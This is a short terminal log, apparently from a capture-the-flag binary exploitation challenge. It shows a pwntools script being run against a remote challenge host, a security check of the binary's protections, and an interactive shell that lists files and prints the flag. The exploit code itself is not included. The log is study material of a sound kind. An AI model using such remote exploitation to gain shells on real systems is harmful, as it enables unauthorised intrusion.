 root@docker-desktop:/pwn# ls
level0 level0.py
root@docker-desktop:/pwn# python level0.py
[+] Opening connection to pwn2.jarvisoj.com on port 9881: Done
[*] '/pwn/level0'
Arch: amd64-64-little
RELRO: No RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[*] Switching to interactive mode
Hello, World
$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
$ ls
flag
level0_x64
$ cat flag
CTF{713ca3944e92180e0ef03171981dcd41}
$